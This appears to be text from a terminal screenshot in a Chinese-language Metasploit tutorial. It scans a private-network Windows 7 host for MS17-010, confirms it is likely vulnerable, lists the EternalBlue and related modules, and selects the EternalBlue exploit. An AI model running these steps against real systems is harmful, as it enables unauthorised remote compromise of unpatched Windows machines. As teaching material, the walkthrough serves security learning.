 MINGW64:/e/OneDrive/Gitwork
SMBPass no The password for the specified username
SMBUser no The username to authenticate as
THREADS 1 yes The number of concurrent threads (max one per host)
msf5 auxiliary(scanner/smb/smb_ms17_010) > run
[+] 192.168.0.103:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.0.103:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/smb/smb_ms17_010) > exploit
[+] 192.168.0.103:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.0.103:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/smb/smb_ms17_010) > back 1.退回msf主界面
msf5 > search ms17-010 2.搜索相关模块
Matching Modules
================
3.这里我们选择这个模块对目标系统进行攻击 ,这里顺带提一嘴该漏洞不仅对win7旗舰版有效
对一些其他的windows版本也有效,其他模块
针对的是其他windows版本,以后我会说
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/admin/smb/ms17_010_command 2017-03-14 normal No MS17-010 EternalRomance/EternalSynergy/EternalChampion SM
B Remote Windows Command Execution
1 auxiliary/scanner/smb/smb_ms17_010 normal No MS17-010 SMB RCE Detection
2 exploit/windows/smb/ms17_010_eternalblue 2017-03-14 average Yes MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corru
ption
3 exploit/windows/smb/ms17_010_eternalblue_win8 2017-03-14 average No MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corru
ption for Win8+
4 exploit/windows/smb/ms17_010_psexec 2017-03-14 normal Yes MS17-010 EternalRomance/EternalSynergy/EternalChampion SM
B Remote Windows Code Execution
5 exploit/windows/smb/smb_doublepulsar_rce 2017-04-14 great Yes SMB DOUBLEPULSAR Remote Code Execution
msf5 > use exploit/windows/smb/ms17_010_eternalblue 4.选择该模块
msf5 exploit(windows/smb/ms17_010_eternalblue) >